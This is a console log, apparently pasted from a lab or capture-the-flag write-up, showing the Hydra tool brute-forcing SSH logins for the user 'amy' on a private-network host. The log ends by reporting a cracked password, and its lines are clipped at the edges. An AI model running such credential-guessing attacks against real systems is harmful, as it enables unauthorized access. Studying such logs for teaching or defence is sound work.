 ERROR] could not connect to target port 22: Socket error: Connection reset by peer
ERROR] could not connect to target port 22: Socket error: Connection reset by peer
ERROR] ssh protocol error
ERROR] ssh protocol error
ERROR] could not connect to target port 22: Socket error: Connection reset by peer
ERROR] ssh protocol error
ERROR] could not connect to target port 22: Socket error: Connection reset by peer
ERROR] ssh protocol error
ATTEMPT] target 192.168.35.148 - login "amy" - pass "cooper" - 730 of 769 [child 1] (0/33)
VERBOSE] Retrying connection for child 3
ATTEMPT] target 192.168.35.148 - login "amy" - pass "passion" - 731 of 769 [child 9] (0/33)
VERBOSE] Retrying connection for child 10
ATTEMPT] target 192.168.35.148 - login "amy" - pass "kristine" - 732 of 769 [child 12] (0/33
ATTEMPT] target 192.168.35.148 - login "amy" - pass "green" - 733 of 769 [child 8] (0/33)
ERROR] could not connect to target port 22: Socket error: Connection reset by peer
ERROR] ssh protocol error
ATTEMPT] target 192.168.35.148 - login "amy" - pass "dolphins" - 734 of 769 [child 0] (0/33)
RE-ATTEMPT] target 192.168.35.148 - login "amy" - pass "money" - 734 of 769 [child 3] (0/33)
ATTEMPT] target 192.168.35.148 - login "amy" - pass "" - 735 of 769 [child 4] (0/33)
ATTEMPT] target 192.168.35.148 - login "amy" - pass " " - 736 of 769 [child 7] (0/33)
RE-ATTEMPT] target 192.168.35.148 - login "amy" - pass "nicolas" - 736 of 769 [child 10] (0/
REDO-ATTEMPT] target 192.168.35.148 - login "amy" - pass "rockyou" - 737 of 769 [child 11] (
REDO-ATTEMPT] target 192.168.35.148 - login "amy" - pass "dolphins" - 738 of 769 [child 13]
REDO-ATTEMPT] target 192.168.35.148 - login "amy" - pass "password" - 739 of 769 [child 14]
REDO-ATTEMPT] target 192.168.35.148 - login "amy" - pass "daniel" - 740 of 769 [child 15] (4/
REDO-ATTEMPT] target 192.168.35.148 - login "amy" - pass "babygirl" - 741 of 769 [child 2] (
REDO-ATTEMPT] target 192.168.35.148 - login "amy" - pass "lovely" - 742 of 769 [child 4] (6/
REDO-ATTEMPT] target 192.168.35.148 - login "amy" - pass "jessica" - 743 of 769 [child 5] (7/
VERBOSE] Retrying connection for child 12
22][ssh] host: 192.168.35.148 login: amy password: dolphins
STATUS] attack finished for 192.168.35.148 (valid pair found)
of 1 target successfully completed, 1 valid password found
ydra (http://www.thc.org/thc-hydra) finished at 2020-12-04 22:10:10
https://blo